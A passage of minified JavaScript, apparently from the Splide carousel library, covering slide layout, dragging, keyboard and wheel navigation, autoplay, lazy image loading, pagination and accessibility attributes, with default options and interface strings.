s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tw(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();r=o(u)}}function h(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tT[e]&&tT[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tT[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;r=A("."+t3),o=C(r,"."+tX),K(r&&o,"A track/list element is missing."),y(m,_(o,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:r,list:o,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!O(h,tB)&&"SECTION"!==h.tagName&&i&&T(h,tB,i),T(h,t2,p.carousel),T(o,tB,"presentation"),k()}function E(t){var i=tV.concat("style");e(m),X(h,v),X(r,g),P([r,o],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(r,g),v=M(t1),g=M(t3),$(h,v),$(r,g),T(h,tR,n.label),T(h,tN,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,eo,!!a)})},destroy:E})},Slides:function t(i,n,r){var o=tk(i),a=o.on,l=o.emit,d=o.bind,h=n.Elements,p=h.slides,y=h.list,_=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function w(){M(function(t){t.destroy()}),e(_)}function x(t,e,n){var r=function t(e,i,n,r){var o,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(r,"style"),E=O(r,tR),L=n>-1,_=C(r,"."+tj);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");T(r,tR,to(v.slideX,(L?n:i)+1)),T(r,tI,t),T(r,tB,y?"button":""),y&&P(r,t2)}function w(){o||x()}function x(){if(!o){var t,s=e.index;(t=A())!==H(r,ee)&&(b(r,ee,t),T(r,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=R(u.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||T(r,tW,s||""),T(V(r,p.focusableNodes||""),tq,s?-1:""),y&&T(r,tq,s?-1:0),i!==H(r,en)&&(b(r,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===r){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:r,container:_,isClone:L,mount:function t(){L||(r.id=h.id+"-slide"+ta(i+1),T(r,tB,g?"tabpanel":"group"),T(r,t2,v.slide),T(r,tR,E||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tf,M)),c(r,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,w)},destroy:function t(){o=!0,a.destroy(),X(r,el),P(r,tV),T(r,"style",S),T(r,tR,E||"")},update:x,style:function t(e,i,s){q(s&&_||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!L&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return M}(i,e,n,t);r.mount(),_.push(r),_.sort(function(t,e){return t.index-e.index})}function A(t){return t?B(function(t){return!t.isClone}):_}function M(t,e){A(e).forEach(t)}function B(t){return _.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,w),a(tm,k)},destroy:w,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return B(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return B(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,o,a,c=p[i];c?E(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=V(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){N(B(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:B,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:_.length},isEnough:function t(){return _.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){r="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),_(!1)),q(g,f("paddingRight"),_(!0)),L(!0)}function L(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(q(g,"height",(e="",r&&(e=C(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+_(!1)+" - "+_(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(r?"":k())),S("height",G(n.fixedHeight)||(r?n.autoHeight?null:k():C()),!0),o=i,h(ty),a!==(a=T())&&(b(v,ea,a),h("overflow",a)))}function _(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function C(){return G(n.height||R(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function w(){return R(y)[f("width")]}function x(t,e){var i=$(t||0);return i?R(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[f("right")],n=R(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function T(){return e.is(ef)||M(!0)>w()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=tw(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:w,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:T}},Clones:function t(i,s,n){var r,o=tk(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,h,p=o<e,f=(a=t.slide,c=o,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function f(){m(),p()}function m(){N(u),e(u),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,r=tk(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function _(){return L}function C(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){w(P(t,!0))}function w(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=M(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=x(s,r))}return s}(t);q(S,"transform",`translate${y("X")}(${r+L}px)`),t!==r&&a("sh")}}function x(t,e){var i=t-B(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){w(T(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(P(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function P(t,i){var n,r,o,a=b(f(t-1)-(n=t,r=s.focus,"center"===r?(m()-u(n,!0))/2:+r*u(n)||0));return i?(o=a,s.trimSpace&&e.is(eh)&&(o=tn(o,0,b(v(!0)-m()))),o):a}function T(){var t=y("left");return R(S)[t]-R(E)[t]+b(p(!1))-L}function B(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tm],C)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(x(T(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(E)[y("width")])&&(A(),w(x(T(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:k,translate:w,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:T,getLimit:B,exceededLimit:function t(e,i){i=h(i)?T():i;var s=!0!==e&&b(i)<b(B(!1)),n=!1!==e&&b(i)>b(B(!0));return s||n},reposition:C}},Controller:function t(e,i,n){var r,o,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),_=s(M,!1),C=s(M,!0),k=n.start||0,w=k;function x(){o=$(!0),a=n.perMove,l=n.perPage,r=B();var t=tn(k,0,S?r:o-1);t!==k&&(k=t,f.reposition())}function A(){r!==B()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),o=P(k+n*(t?-1:1),k,!(a||O()));if(-1===o&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:T(o)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?q(D(t)):E?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function T(t){return E?(t+o)%o||0:t}function B(){for(var t=o-(O()||E&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function q(t){return tn(O()?t:l*t,0,r)}function D(t){return O()?J(t,r):Z((t>=r?o-1:t)/l)}function I(t){t!==k&&(w=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+o||1)),k):">"===n?i=o?q(+o):_(!0):"<"===n&&(i=C(!0))}else i=E?e:tn(e,0,r);return i}(e),o=T(n);o>-1&&(i||o!==k)&&(I(o),f.move(n,o,w,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=T(f.toIndex(m()));I(S?J(t,r):t),o&&o()})},getNext:_,getPrev:C,getAdjacent:M,getEnd:B,setIndex:I,getIndex:function t(e){return e?w:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,r):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function _(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||B("div",u.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,o=t6+"--"+n.direction),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(w,">")),d(y,"click",s(w,"<")),M(),T([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,C)}function C(){k(),_()}function k(){a.destroy(),X(g,o),r?(N(m?[y,b]:g),y=b=null):P([y,b],tV)}function w(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,r=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,T(y,tR,n),T(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:_,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,r,o=tk(e),a=o.on,l=o.bind,d=o.emit,c=tw(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(t_))}function S(){g||(n||r?$(!1):y())}function E(){m&&(b(m,ee,!g),T(m,tR,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){r="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&T(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var r=tk(e).on;function o(t){i.Slides.forEach(function(e){var i=C(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tC,s(a,!0)),r([tc,tv,tm],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=tr(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}var E,L,_=(E=p,L=t,1>te(E-L));g=1,e=_?0:e||Q(te(t-p)/1.5,800),o=a,r=tw(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=h(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,o,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,_=i.Elements.track,C=i.Media.reduce,k=i.Direction,w=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function T(){var t,e=s.drag;h=t=!e,d="free"===e}function B(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?_:window,c=b.is([4,5]),a=null,g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,r,o,a,d,h,p,f=R(t)>200,m=P!==(P=M());(f||m)&&O(t),u=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,h=(a?o.touch:+o)||10,te(H(r))>(z(r)?h:d)),F(t))}}}function D(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!P){var s=R(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,C(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(tr(o))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),C(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=o,o=t,n=A()}function H(t,e){return W(t,e)-W(N(t),e)}function R(t){return U(t)-U(N(t))}function N(t){return o===t&&a||o}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+w(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(_,ec,r,ev),g(_,eu,r,ev),g(_,ed,B,ev),g(_,"click",I,{capture:!0}),g(_,"dragstart",F),m([tc,tv],T)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:u,eb,g)}function f(){c(r,eb)}function m(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===h(tA)?e.go("<"):i===h(t8)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,r){var o=tk(i),a=o.on,l=o.off,d=o.bind,c=o.emit,u="sequential"===r.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=C(o,"."+n)||B("span",n,o);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),T(e,"src",O(e,e$)),T(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,er),"error"!==e.type&&(N(t[2]),D(i,""),c(tC,i,s),c(tg)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,r,o){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=r.Slides,f=r.Elements,m=r.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=r.Direction.resolve,S=f.pagination,E=[];function L(){_(),c([tv,tm,"ei"],L);var t=o.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?m.getEnd()+1:tt(e/d);a=S||B("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+w()),T(a,tB,"tablist"),T(a,tR,r.select),T(a,tF,"ttb"===w()?"vertical":"");for(var u=0;u<c;u++){var g=B("li",null,a),y=B("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?r.pageX:r.slideX;h(y,"click",s(C,u)),o.paginationKeyboard&&h(y,"keydown",s(k,u)),T(g,tB,"presentation"),T(y,tB,"tab"),T(y,tI,b.join(" ")),T(y,tR,to(L,u+1)),T(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}function _(){a&&(N(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function C(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=w(),r=-1;s===b(t8,!1,n)?r=++t%i:s===b(tA,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var o=E[r];o&&(I(o.button),y(">"+r),F(e,!0))}function w(){return o.paginationDirection||o.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),T(i,tq,-1)}if(e){var s=e.button;$(s,ee),T(s,tH,!0),T(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:_,getAt:x,update:A}},Sync:function t(i,n,r){var o=r.isNavigation,a=r.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),o&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){T(n.Elements.list,tF,"ttb"===r.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?o:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,r=0;function o(t){if(t.cancelable){var n,o=t.deltaY,a=o<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(o)>d&&l-r>c&&(e.go(a?"<":">"),r=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",o,ev)}}},Live:function t(e,i,n){var r=tk(e).on,o=i.Elements.track,a=n.live&&!n.isNavigation,l=B("span",et),d=tw(90,s(c,!1));function c(t){T(o,t9,t),t?(S(o,l),d.start()):(N(l),d.cancel())}function u(t){a&&T(o,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),T(o,t0,!0),l.textContent="…",r(tL,s(u,!0)),r(t_,s(u,!1)),r([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(o,[tz,t0,t9]),N(l)}}}}),eC={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t4+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function o(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tc,tm],o)},start:function t(e,r){s.style("transition","opacity "+i.speed+"ms 